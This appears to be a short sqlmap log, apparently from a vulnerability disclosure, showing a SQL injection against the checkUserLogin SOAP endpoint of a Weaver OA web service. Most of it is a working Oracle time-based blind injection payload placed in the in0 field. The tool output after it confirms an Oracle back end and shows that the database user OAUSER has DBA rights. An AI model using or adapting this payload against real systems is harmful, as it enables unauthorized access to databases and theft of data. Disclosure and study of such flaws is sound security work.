 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload:
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xm
lns:soap="http://schemas.xmlsoap.org/wsdl/soap/"  xmlns:xsd="http://www.w3.org/1
999/XMLSchema"  xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"  xmlns:m0=
"http://tempuri.org/"  xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/
" xmlns:urn="webservices.services.weaver.com.cn" xmlns:urn2="http://workflow.web
services.mobile.weaver">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn:checkUserLogin>
<urn:in0>1' AND 1544=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(73)||CHR(
90)||CHR(100),6) AND 'SnBM'='SnBM</urn:in0>
<urn:in1>1</urn:in1>
<urn:in2>1</urn:in2>
</urn:checkUserLogin>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
---
[13:57:06] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:57:06] [INFO] fetching current user
[13:57:06] [INFO] resumed: OAUSER
current user:    'OAUSER'
[13:57:06] [INFO] testing if current user is DBA
current user is DBA:    True
[13:57:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org